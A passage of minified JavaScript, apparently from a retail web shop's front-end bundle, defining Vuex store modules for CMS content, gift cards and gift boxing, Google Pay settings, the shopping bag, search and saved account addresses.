10:0===d.page?n.bodyContent.algoliaContent=d.hits:n.bodyContent.algoliaContent.push(...d.hits),n.bodyContent.algoliaTotalPages=d.nbPages,n.bodyContent.algoliaCurrentPage=d.page+1,p.next=18;break;case 15:p.prev=15,p.t0=p.catch(2),x.default.error("Algolia :: Error:",p.t0);case 18:case"end":return p.stop()}}),null,null,[[2,15]],Promise);var n,r,o,a,i,s,c,u,d},CMS_setAmplienceFeatureMetadata(e,t){e.state.bodyContent.amplienceFeatureMetadata=t},CMS_setBreadcrumbsVisible(e,t){e.state.bodyContent.breadcrumbsVisible=t},CMS_setContentSequence(e,t){e.state.bodyContent.contentSequence=t},CMS_setGlobalBannerContentSequence(e,t){let n=e.state,r=t.bannerType,o=t.value;"top"===r?n.globalBannerTop.contentSequence=o:n.globalBannerBottom.contentSequence=o},CMS_getGlobalBannerAmplienceContent(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.state,r=t.bannerType,o=t.value,s.prev=2,s.next=5,l().awrap(a.default.getContentByID(o.slotId));case 5:i=s.sent,"top"===r?n.globalBannerTop.amplienceContent=i:n.globalBannerBottom.amplienceContent=i,s.next=12;break;case 9:s.prev=9,s.t0=s.catch(2),x.default.error("Amplience :: Error:",s.t0);case 12:case"end":return s.stop()}}),null,null,[[2,9]],Promise);var n,r,o,i},CMS_setPeeriusContent(e,t){e.state.bodyContent.peeriusContent=t},CMS_setSelectedPopularTopic(e,t){e.state.bodyContent.selectedPopularTopic=t},CMS_setPageAlerts(e,t){e.state.pageAlerts=t}}},H={namespaced:!0,name:"countrySelector",state:{active:!1,countries:void 0,country:void 0},getters:{COUNTRYSELECTOR_active:function(e){return e.active},COUNTRYSELECTOR_countries:function(e){return e.countries},COUNTRYSELECTOR_country:function(e){return e.country},COUNTRYSELECTOR_currency:function(e){return e.country.defaultBaseStore.defaultCurrency}},actions:{COUNTRYSELECTOR_setActive(e,t){e.state.active=t},COUNTRYSELECTOR_setCountries(e,t){e.state.countries=t},COUNTRYSELECTOR_setCountry(e,t){e.state.country=t}}},V={namespaced:!0,name:"dynamicYieldSlider",state:{openAddToBagPanel:null},getters:{DYNAMICYIELDSLIDER_isAddToBagPanelOpen:function(e){return function(t,n){return e.openAddToBagPanel==="".concat(t,"-").concat(n)}}},actions:{DYNAMICYIELDSLIDER_closeAddToBagPanel(e){e.state.openAddToBagPanel=null},DYNAMICYIELDSLIDER_openAddToBagPanel(e,t){let n=e.state,r=t.uid,o=t.index;n.openAddToBagPanel="".concat(r,"-").concat(o)}}};var K,z,Y=n("0SpQ"),W=n("SVVf");const $=(null===(K=window.application)||void 0===K||null===(z=K.config)||void 0===z?void 0:z.baseSiteId)||"twc-uk",q=window.location.origin,Q={getGiftCartAPIData:"".concat(q,"/TWCcommercewebservices/v2/").concat($,"/giftcards/")},X={getGiftCartAPIData:function(e){return W.default.get("".concat(Q.getGiftCartAPIData).concat(e)).then((function(e){return e.data}))}};var Z=n("yp+c");function universal_variable_format_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function universal_variable_format_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?universal_variable_format_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):universal_variable_format_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const populateUnitPrice=function(e){var t,n,r,o;return null!==(t=e.price)&&void 0!==t&&t.wasPrice&&(null===(n=e.price)||void 0===n?void 0:n.value)<(null===(r=e.price)||void 0===r?void 0:r.wasPrice)?e.price.wasPrice:null===(o=e.price)||void 0===o?void 0:o.value},formatUrl=function(e){return"".concat(window.location.origin,"/").concat(lt.getters["base/BASE_version"]).concat(e)},universalVariableProductFormat=function(e){var t,n,r,o;let a={};var i,s,l,c,u,d,p,_,v;(a={id:e.code,sku_code:(i=e,i.collectionType?i.name:i.code),name:e.name,reviews:null===(t=e.numberOfReviews)||void 0===t?void 0:t.toString(),rating:null===(n=e.averageRating)||void 0===n?void 0:n.toString(),category:null===(r=e.defaultCategory)||void 0===r?void 0:r.name,category_id:null===(o=e.defaultCategory)||void 0===o?void 0:o.code},e.collectionType)||(a=universal_variable_format_objectSpread(universal_variable_format_objectSpread({},a),{},{url:formatUrl(e.url),parentcategory:null===(s=e.parentCategory)||void 0===s?void 0:s.parentCategoryName,subcategory:null===(l=e.parentCategory)||void 0===l?void 0:l.name,color:"",size:"",voucher:"",manufacturer:"",imageUrl:null===(c=e.images)||void 0===c||null===(u=c[0])||void 0===u?void 0:u.url,imageAltText:null===(d=e.images)||void 0===d||null===(p=d[0])||void 0===p?void 0:p.altText,unit_price:populateUnitPrice(e),unit_sale_price:null===(_=e.price)||void 0===_?void 0:_.value,currency:null===(v=e.price)||void 0===v?void 0:v.currencyIso}));return e.groupCode&&(a.groupcode=e.groupCode),e.masterCollectionName&&(a.ParentCollection=e.masterCollectionName),a},universalVariableListingItemsFormat=function(e,t,n){let r=[];if(n.isCollection&&(r=null==t?void 0:t.map((function(t){var n,r,o,a,i,s,l,c,u,d,p,_,v,g,f,m,h;return{id:null===(n=t.swatches[0])||void 0===n||null===(r=n.variantOptions[0])||void 0===r?void 0:r.code,url:formatUrl(null===(o=t.swatches[0])||void 0===o?void 0:o.url),stock:null===(a=t.swatches[0])||void 0===a||null===(i=a.variantOptions[0])||void 0===i||null===(s=i.stock)||void 0===s?void 0:s.stockLevel,name:t.name,size:null===(l=t.swatches[0])||void 0===l||null===(c=l.variantOptions[0])||void 0===c?void 0:c.size,color:null==e?void 0:e.name,voucher:"",manufacturer:"",category:"",subcategory:"",unit_price:(0,D.priceWithoutCurrency)(null===(u=t.swatches[0])||void 0===u||null===(d=u.variantOptions[0])||void 0===d||null===(p=d.priceData)||void 0===p?void 0:p.formattedWasPrice)||(0,D.priceWithoutCurrency)(null===(_=t.swatches[0])||void 0===_||null===(v=_.variantOptions[0])||void 0===v||null===(g=v.priceData)||void 0===g?void 0:g.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null===(f=t.swatches[0])||void 0===f||null===(m=f.variantOptions[0])||void 0===m||null===(h=m.priceData)||void 0===h?void 0:h.formattedValue)}}))),!n.isCollection){var o,a,i,s,l,c,u,d,p,_,v,g,f;if(n.isSizeVariants)r.push({id:null===(o=e.variantOptions[0])||void 0===o?void 0:o.code,url:formatUrl(null==e?void 0:e.url),stock:null==e||null===(a=e.variantOptions[0])||void 0===a||null===(i=a.stock)||void 0===i?void 0:i.stockLevel,name:null==e||null===(s=e.variantOptions[0])||void 0===s?void 0:s.name,size:null==e||null===(l=e.variantOptions[0])||void 0===l?void 0:l.size,color:null==e?void 0:e.name,voucher:"",manufacturer:"",category:"",subcategory:"",unit_price:(0,D.priceWithoutCurrency)(null==e||null===(c=e.variantOptions[0])||void 0===c||null===(u=c.priceData)||void 0===u?void 0:u.formattedWasPrice)||(0,D.priceWithoutCurrency)(null==e||null===(d=e.variantOptions[0])||void 0===d||null===(p=d.priceData)||void 0===p?void 0:p.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null==e||null===(_=e.variantOptions[0])||void 0===_||null===(v=_.priceData)||void 0===v?void 0:v.formattedValue)});if(n.isGroupVariants)r=null==e||null===(g=e.variantOptions[0])||void 0===g||null===(f=g.groups)||void 0===f?void 0:f.map((function(t){var n,r,o,a,i;return{id:t.code,url:formatUrl(null==e?void 0:e.url),stock:null===(n=t.stock)||void 0===n?void 0:n.stockLevel,name:t.name,size:null==e||null===(r=e.variantOptions[0])||void 0===r?void 0:r.size,color:null==e?void 0:e.name,voucher:"",manufacturer:"",category:"",subcategory:"",unit_price:(0,D.priceWithoutCurrency)(null===(o=t.priceData)||void 0===o?void 0:o.formattedWasPrice)||(0,D.priceWithoutCurrency)(null===(a=t.priceData)||void 0===a?void 0:a.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null===(i=t.priceData)||void 0===i?void 0:i.formattedValue)}}))}return r};function gift_card_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function gift_card_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gift_card_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gift_card_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const J={namespaced:!0,name:"giftCard",state:{data:null,error:!1,loading:!1,loadingAddToBag:!1},getters:{GIFTCARD_getAPIdata:function(e){return e.data},GIFTCARD_getConfig:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.giftCardConfig},GIFTCARD_getFHBaseProductID:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r?void 0:r.secondId},GIFTCARD_getFHVariantProductID:function(e){var t,n,r,o,a;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r||null===(o=r.variantOptions)||void 0===o||null===(a=o[0])||void 0===a?void 0:a.secondId},GIFTCARD_getProductCode:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.code},GIFTCARD_getProductVarianCode:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches[0])||void 0===n||null===(r=n.variantOptions[0])||void 0===r?void 0:r.code},GIFTCARD_isLoading:function(e){return e.loading},GIFTCARD_isLoadingAddToBag:function(e){return e.loadingAddToBag}},mutations:{MUTATE_DATA(e,t){e.data=t},MUTATE_ERROR(e,t){e.error=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_LOADING_ADD_TO_BAG(e,t){e.loadingAddToBag=t}},actions:{GIFTCARD_retrieveAPIData(e,t){return l().async((function(d){for(;;)switch(d.prev=d.next){case 0:return n=e.commit,r=e.dispatch,o=e.rootGetters,d.prev=1,n("MUTATE_LOADING",!0),d.next=5,l().awrap(X.getGiftCartAPIData(t));case 5:if(c=d.sent){d.next=8;break}return d.abrupt("return",n("MUTATE_ERROR",!0));case 8:u=universalVariableProductFormat(c),r("base/BASE_setUniversal",gift_card_objectSpread(gift_card_objectSpread({},o["base/BASE_universal"]),{},{product:u}),{root:!0}),(0,j.productDataLoaded)(u),n("MUTATE_DATA",c),(0,Z.trackViewOnPDP)({productId:null==c||null===(a=c.swatches[0])||void 0===a?void 0:a.secondId,sessionId:null===(i=o["base/BASE_universal"])||void 0===i||null===(s=i.user)||void 0===s?void 0:s.trackingSessionId}),d.next=18;break;case 15:d.prev=15,d.t0=d.catch(1),n("MUTATE_ERROR",!0);case 18:return d.prev=18,n("MUTATE_LOADING",!1),d.finish(18);case 21:case"end":return d.stop()}}),null,null,[[1,15,18,21]],Promise);var n,r,o,a,i,s,c,u},GIFTCARD_addToBag(e,t){return l().async((function(R){for(;;)switch(R.prev=R.next){case 0:return n=e.commit,r=e.getters,o=e.rootGetters,R.prev=1,n("MUTATE_LOADING_ADD_TO_BAG",!0),R.next=5,l().awrap(k.default.addToBag(t));case 5:(a=R.sent)&&(u=a.entry,d=u.product,p=d.baseProduct,_=d.code,v=d.color,g=d.defaultCategory,f=(0,Y.default)(d.images,1),m=f[0].url,y=d.name,A=d.size,b=d.url,S=u.totalPrice,T=S.formattedValue,E=S.value,C=u.totalWithGiftBox,O=u.quantity,w={basePriceFormattedValue:C?null==C?void 0:C.formattedValue:T,productBaseName:y,productColourCode:v,productImageUrl:m,productSizeCode:A,productUrl:b,quantity:O,productBaseCode:p,productPrice:E,productSku:_},h.default.$emit("PRODUCT:added-to-bag",w),I=null===(i=o["base/BASE_universal"])||void 0===i||null===(s=i.page)||void 0===s?void 0:s.breadcrumbs,P={source:"PDP",productName:y,productSKU:_,category_id:null!=g&&g.name?null==g?void 0:g.name:"Missing category id",price:(C?C.value:E).toString(),discounted:!1,originalPrice:"",colour:v,size:"One Size",collection:null===(c=I[I.length-2])||void 0===c?void 0:c.name},(0,j.addToBag)(P),r.GIFTCARD_getFHBaseProductID&&r.GIFTCARD_getFHVariantProductID&&(0,Z.trackAddToCart)({productId:r.GIFTCARD_getFHBaseProductID,quantity:1,sessionId:null===(D=o["base/BASE_universal"])||void 0===D||null===(L=D.user)||void 0===L?void 0:L.trackingSessionId,variant:r.GIFTCARD_getFHVariantProductID})),R.next=12;break;case 9:R.prev=9,R.t0=R.catch(1),console.log(R.t0);case 12:return R.prev=12,n("MUTATE_LOADING_ADD_TO_BAG",!1),R.finish(12);case 15:case"end":return R.stop()}}),null,null,[[1,9,12,15]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,g,f,m,y,A,b,S,T,E,C,O,w,I,P,D,L}}},ee={namespaced:!0,name:"gifting",state:{active:!1,backJourneyStatus:null,boxes:[],cartDetails:{},editing:null,giftingSelectOption:null,orderLevelGiftMessage:"",removable:null},getters:{GIFTING_active:e=>e.active,GIFTING_backJourneyStatus:e=>e.backJourneyStatus,GIFTING_boxes:e=>e.boxes,GIFTING_cartDetails:e=>e.cartDetails,GIFTING_editing:e=>e.editing,GIFTING_giftingSelectOption:e=>e.giftingSelectOption,GIFTING_orderLevelGiftMessage:e=>e.orderLevelGiftMessage,GIFTING_removable:e=>e.removable},mutations:{MUTATE_BACK_JOURNEY_STATUS(e,t){e.backJourneyStatus=t},MUTATE_BOXES(e,t){let n=t.action,o=t.value;switch(n){case"add":e.boxes.push(o);break;case"remove":{const t=e.boxes.indexOf(e.boxes.filter((function(e){return e.id===o}))[0]);r.default.delete(e.boxes,t),e.boxes.length&&e.boxes.forEach((function(e,t){e.giftBoxNo=t+1}));break}case"clear":e.boxes=[]}},MUTATE_CART_DETAILS(e,t){e.cartDetails=t},MUTATE_EDITING(e,t){e.editing=t},MUTATE_GIFTBOX_FLAT_PACK(e,t){let n=t.flatPack,r=t.giftboxIndex;e.boxes[r].flatPack=n},MUTATE_GIFTBOX_STYLE(e,t){let n=t.giftBoxType,r=t.giftboxIndex;e.boxes[r].giftBoxType=n},MUTATE_GIFT_MESSAGE(e,t){let n=t.personalMessage,r=t.giftboxIndex;e.boxes[r].personalMessage=n},MUTATE_GIFT_MESSAGE_VALID(e,t){let n=t.personalMessageValid,r=t.giftboxIndex;e.boxes[r].personalMessageValid=n},MUTATE_GIFTING_SELECT_OPTION(e,t){e.giftingSelectOption=t},MUTATE_ORDER_LEVEL_GIFT_MESSAGE(e,t){e.orderLevelGiftMessage=t},MUTATE_PRODUCT(e,t){let n=t.action,o=t.productCode,a=t.giftboxNo;switch(n){case"add":var i,s;e.boxes.filter((function(e){return e.productCodes.includes(o)})).forEach((function(e){r.default.delete(e.productCodes,e.productCodes.indexOf(o))})),null===(i=e.boxes.find((function(e){return e.giftBoxNo===a})))||void 0===i||null===(s=i.productCodes)||void 0===s||s.push(o);break;case"remove":{var l;const t=null===(l=e.boxes.find((function(e){return e.giftBoxNo===a})))||void 0===l?void 0:l.productCodes,n=t.indexOf(o);r.default.delete(t,n);break}}},MUTATE_REMOVABLE(e,t){e.removable=t},MUTATE_GIFTING_STATUS(e,t){e.active=t}},actions:{GIFTING_setOrderLevelGiftMessage(e,t){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return n=e.commit,r.next=3,l().awrap(R.default.submitGiftMessage(JSON.stringify(t)));case 3:n("MUTATE_ORDER_LEVEL_GIFT_MESSAGE",t);case 4:case"end":return r.stop()}}),null,null,null,Promise);var n},GIFTING_addBox(e,t){(0,e.commit)("MUTATE_BOXES",{action:"add",value:t})},GIFTING_addProduct(e,t){(0,e.commit)("MUTATE_PRODUCT",{action:"add",productCode:t.productCode,giftboxNo:t.giftboxNo})},GIFTING_clearBoxes(e){(0,e.commit)("MUTATE_BOXES",{action:"clear"})},GIFTING_removeBox(e,t){(0,e.commit)("MUTATE_BOXES",{action:"remove",value:t})},GIFTING_removeProduct(e,t){(0,e.commit)("MUTATE_PRODUCT",{action:"remove",productCode:t.productCode,giftboxNo:t.giftboxNo})},GIFTING_setBackJourneyStatus(e,t){(0,e.commit)("MUTATE_BACK_JOURNEY_STATUS",t)},GIFTING_setCartDetails(e,t){(0,e.commit)("MUTATE_CART_DETAILS",t)},GIFTING_setEditing(e,t){(0,e.commit)("MUTATE_EDITING",t)},GIFTING_setRemovable(e,t){(0,e.commit)("MUTATE_REMOVABLE",t)},GIFTING_setStatus(e,t){(0,e.commit)("MUTATE_GIFTING_STATUS",t)},GIFTING_updateGiftboxStyle(e,t){(0,e.commit)("MUTATE_GIFTBOX_STYLE",{giftBoxType:t.giftBoxType,giftboxIndex:t.giftboxIndex})},GIFTING_updateGiftingSelectOption(e,t){(0,e.commit)("MUTATE_GIFTING_SELECT_OPTION",t)},GIFTING_updateFlatPack(e,t){(0,e.commit)("MUTATE_GIFTBOX_FLAT_PACK",{flatPack:t.flatPack,giftboxIndex:t.giftboxIndex})},GIFTING_updateGiftMessage(e,t){(0,e.commit)("MUTATE_GIFT_MESSAGE",{personalMessage:t.personalMessage,giftboxIndex:t.giftboxIndex})},GIFTING_updateGiftMessageValid(e,t){(0,e.commit)("MUTATE_GIFT_MESSAGE_VALID",{personalMessageValid:t.personalMessageValid,giftboxIndex:t.giftboxIndex})},GIFTING_updateOrderLevelGiftMessage(e,t){(0,e.commit)("MUTATE_ORDER_LEVEL_GIFT_MESSAGE",t)}}},getToggles=function(){var e,t,n;return null===(e=lt.getters["base/BASE_app"])||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.toggles)||void 0===n?void 0:n.googlePay},getView=function(){return lt.getters["ui/UI_view"]},isAuthenticationMethodEnabled=function(e){var t,n,r;const o=null===(t=getToggles())||void 0===t?void 0:t[e],a=null===(i=lt.getters["base/BASE_version"])||void 0===i?void 0:i.toUpperCase();var i;const s=null==o||null===(n=o.bag)||void 0===n?void 0:n[a],l=null==o||null===(r=o.checkout)||void 0===r?void 0:r[a],c=getView();return"bag"===c?s:"checkout"===c?l:s||l},te={namespaced:!0,name:"googlePay",state:{available:null,userTargeted:!1},getters:{GOOGLEPAY_allowCryptogram:function(){return isAuthenticationMethodEnabled("cryptogram")},GOOGLEPAY_allowPAN:function(e){var t,n;return isAuthenticationMethodEnabled("pan")&&(!(null!==(t=getToggles())&&void 0!==t&&null!==(n=t.pan)&&void 0!==n&&n.abTest)||e.userTargeted)},GOOGLEPAY_authenticationMethods:function(e,t){const n=[];return t.GOOGLEPAY_allowCryptogram&&n.push("CRYPTOGRAM_3DS"),t.GOOGLEPAY_allowPAN&&n.push("PAN_ONLY"),n},GOOGLEPAY_available:function(e){return e.available},GOOGLEPAY_enabled:function(e,t){return t.GOOGLEPAY_allowCryptogram||t.GOOGLEPAY_allowPAN},GOOGLEPAY_showButton:function(e,t){return t.GOOGLEPAY_enabled&&!1!==t.GOOGLEPAY_available},GOOGLEPAY_showIcon:function(e,t){if(!t.GOOGLEPAY_enabled)return!1;const n=getView(),r=t.GOOGLEPAY_available;return"bag"===n||"checkout"===n?Boolean(r):!1!==r}},actions:{GOOGLEPAY_setAvailable(e,t){e.state.available=t},GOOGLEPAY_targetUser(e){let t=e.state;t.userTargeted=!0,t.available=null}}},ne={namespaced:!0,name:"account",state:{open:!1},getters:{ACCOUNT_open:function(e){return e.open}},mutations:{MUTATE_ACTIVE(e,t){e.open=t}},actions:{ACCOUNT_setOpen(e,t){(0,e.commit)("MUTATE_ACTIVE",t)}}},re={namespaced:!0,name:"bagAdded",state:{open:!1,loading:!1,data:null,allData:null,added:!1},getters:{BAGADDED_open:function(e){return e.open},BAGADDED_loading:function(e){return e.loading},BAGADDED_data:function(e){return e.data},BAGADDED_added:function(e){return e.added},BAGADDED_all_data:function(e){return e.allData}},actions:{BAGADDED_setOpen(e,t){e.state.open=t},BAGADDED_setLoading(e,t){e.state.loading=t},BAGADDED_setData(e,t){e.state.data=t},BAGADDED_setAdded(e,t){e.state.added=t},BAGADDED_getData(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return(t=e.state).loading=!0,o.prev=2,o.next=5,l().awrap(d.default.getThreeMostRecentBagItems());case 5:return n=o.sent,r=n.data,t.data=r.cartData,o.abrupt("return",r);case 9:return o.prev=9,t.loading=!1,o.finish(9);case 12:case"end":return o.stop()}}),null,null,[[2,,9,12]],Promise);var t,n,r},BAGADDED_allData(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.next=3,l().awrap(d.default.getAllBagItems());case 3:return n=r.sent,t.allData=n,r.abrupt("return",n);case 6:case"end":return r.stop()}}),null,null,null,Promise);var t,n}}},oe={namespaced:!0,name:"navigation",state:{active:!1,activeNavId:null},getters:{NAVIGATION_active:function(e){return e.active},NAVIGATION_getActiveNavId:function(e){return e.activeNavId}},actions:{NAVIGATION_setActive(e,t){e.state.active=t},NAVIGATION_setActiveNavId(e,t){e.state.activeNavId=t}}},ae={namespaced:!0,name:"search",state:{active:!1,counter:0,limits:{related:7,categories:4,products:3},loading:!1,previous:"",results:{},term:""},getters:{SEARCH_active:function(e){return e.active},SEARCH_counter:function(e){return e.counter},SEARCH_limits:function(e){return e.limits},SEARCH_loading:function(e){return e.loading},SEARCH_term:function(e){return e.term},SEARCH_previous:function(e){return e.previous},SEARCH_results:function(e){return e.results}},mutations:{MUTATE_ACTIVE(e,t){e.active=t},MUTATE_COUNTER(e,t){e.counter=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_PREVIOUS(e,t){e.previous=t},MUTATE_RESULTS(e,t){e.results=t},MUTATE_TERM(e,t){e.term=t}},actions:{SEARCH_setActive(e,t){(0,e.commit)("MUTATE_ACTIVE",t)},SEARCH_setCounter(e,t){(0,e.commit)("MUTATE_COUNTER",t)},SEARCH_setLoading(e,t){(0,e.commit)("MUTATE_LOADING",t)},SEARCH_setPrevious(e,t){(0,e.commit)("MUTATE_PREVIOUS",t)},SEARCH_setResults(e,t){(0,e.commit)("MUTATE_RESULTS",t)},SEARCH_setTerm(e,t){(0,e.commit)("MUTATE_TERM",t)}}},ie={namespaced:!0,name:"magazine",state:{filters:[],nbHits:[]},getters:{MAGAZINE_filters:function(e){return e.filters},MAGAZINE_nbHits:function(e){return e.nbHits}},actions:{MAGAZINE_setFilters(e,t){e.state.filters=t},MAGAZINE_setNbHits(e,t){e.state.nbHits=t}}};var se=n("4bPf");const le={error:!1,chossenAddressId:"",savedAddresses:[],newAddressPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:""},newAddressDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:""},requiredFields:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},requiredFieldsModified:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},validationInputs:{deliveryDetails:{title:null,firstName:null,lastName:null,phoneNumber:null,line1:null,line2:null,townCity:null,regionIso:null,postcode:null,countryIso:null}},manualAddressActive:!1,manualBillingAddressActive:!1,addressSetAsDefault:!1,selectedTypeAheadAddress:"",addressToEditPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:""},addressToEditAddressDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:""},addressToEditFullDetails:{},titles:[],countryOptions:[]},ce={namespaced:!0,name:"myAccount",state:le,getters:{MYACCOUNT_chossenAddressId:function(e){return e.chossenAddressId},MYACCOUNT_savedAddresses:function(e){return e.savedAddresses},MYACCOUNT_newAddressPersonalDetails:function(e){return e.newAddressPersonalDetails},MYACCOUNT_newAddressDetails:function(e){return e.newAddressDetails},MYACCOUNT_requiredFields:function(e){return e.requiredFields},MYACCOUNT_requiredFieldsModified:function(e){return e.requiredFieldsModified},MYACCOUNT_validationDeliveryDetails:function(e){return e.validationInputs.deliveryDetails},MYACCOUNT_manualAddressActive:function(e){return e.manualAddressActive},MYACCOUNT_manualBillingAddressActive:function(e){return e.manualBillingAddressActive},MYACCOUNT_addressSetAsDefault:function(e){return e.addressSetAsDefault},MYACCOUNT_selectedTypeAheadAddress:function(e){return e.selectedTypeAheadAddress},MYACCOUNT_addressToEditPersonalDetails:function(e){return e.addressToEditPersonalDetails},MYACCOUNT_addressToEditAddressDetails:function(e){return e.addressToEditAddressDetails},MYACCOUNT_addressToEditFullDetails:function(e){return e.addressToEditFullDetails},MYACCOUNT_titles:function(e){return e.titles},MYACCOUNT_countryOptions:function(e){return e.countryOptions},MYACCOUNT_error:function(e){return e.error}},mutations:{MUTATE_RESET_STATE(e){Object.keys(le).forEach((function(t){e[t]=le[t]}))},MUTATE_ACTIVE_ADDRESS_ID(e,t){e.chossenAddressId=t},MUTATE_SAVED_ADDRESSES(e,t){e.savedAddresses=t},MUTATE_NEW_ADDRESS_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.newAddressPersonalDetails[n]=r},MUTATE_EDIT_ADDRESS_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.addressToEditPersonalDetails[n]=r},MUTATE_NEW_ADDRESS_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.newAddressDetails[n]=r},MUTATE_EDIT_ADDRESS_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.addressToEditAddressDetails[n]=r},MUTATE_NEW_ADDRESS_PERSONAL_DETAILS_RESET(e,t){e.newAddressPersonalDetails=t},MUTATE_NEW_ADDRESS_DETAILS_RESET(e,t){e.newAddressDetails=t},MUTATE_REQUIRED_FIELDS(e,t){e.requiredFields=t},MUTATE_REQUIRED_FIELDS_MODIFIED(e,t){e.requiredFieldsModified=t},MUTATE_REQUIRED_FIELD_MODIFIED(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.requiredFieldsModified[n]=r},MUTATE_VALIDATION_DELIVERY_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.deliveryDetails[n]=r},MUTATE_RESET_VALIDATION_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_MANUAL_ADDRESS_ACTIVE(e,t){e.manualAddressActive=t},MUTATE_MANUAL_BILLING_ADDRESS_ACTIVE(e,t){e.manualBillingAddressActive=t},MUTATE_ADDRESS_SET_AS_DEFAULT(e,t){e.addressSetAsDefault=t},MUTATE_SELECTED_TYPEAHEAD_ADDRESS(e,t){e.selectedTypeAheadAddress=t},MUTATE_ADDRESS_TO_EDIT_PERSONAL_DETAILS(e,t){e.addressToEditPersonalDetails=t},MUTATE_ADDRESS_TO_EDIT_ADDRESS_DETAILS(e,t){e.addressToEditAddressDetails=t},MUTATE_ADDRESS_TO_EDIT_FULL_DETAILS(e,t){e.addressToEditFullDetails=t},MUTATE_TITLES(e,t){e.titles=t},MUTATE_ERROR(e,t){e.error=t}},actions:{MYACCOUNT_reset(e,t){(0,e.commit)("MUTATE_RESET_STATE",t)},MYACCOUNT_setChossenAddressId(e,t){(0,e.commit)("MUTATE_ACTIVE_ADDRESS_ID",t)},MYACCOUNT_setSavedAddresses(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.commit,r.prev=1,r.next=4,l().awrap(se.default.checkoutSectionGetSavedAddresses());case 4:return n=r.sent,t("MUTATE_SAVED_ADDRESSES",n),r.abrupt("return",n);case 9:r.prev=9,r.t0=r.catch(1),t("MUTATE_ERROR",r.t0);case 12:case"end":return r.stop()}}),null,null,[[1,9]],Promise);var t,n},MYACCOUNT_setNewAddressPersonalDetails(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_PERSONAL_DETAILS",t)},MYACCOUNT_setEditAddressPersonalDetails(e,t){(0,e.commit)("MUTATE_EDIT_ADDRESS_PERSONAL_DETAILS",t)},MYACCOUNT_setNewAddressDetails(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_DETAILS",t)},MYACCOUNT_setEditAddressDetails(e,t){(0,e.commit)("MUTATE_EDIT_ADDRESS_DETAILS",t)},MYACCOUNT_setNewAddressPersonalDetailsReset(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_PERSONAL_DETAILS_RESET",t)},MYACCOUNT_setNewAddressDetailsReset(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_DETAILS_RESET",t)},MYACCOUNT_setRequiredFields(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS",t)},MYACCOUNT_setRequiredFieldsModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS_MODIFIED",t)},MYACCOUNT_setRequiredFieldModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELD_MODIFIED",t)},MYACCOUNT_setValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_DELIVERY_DETAILS",t)},MYACCOUNT_setResetValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_DELIVERY_DETAILS",t)},MYACCOUNT_setValidationConfirmDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS",t)},MYACCOUNT_setManualAddressA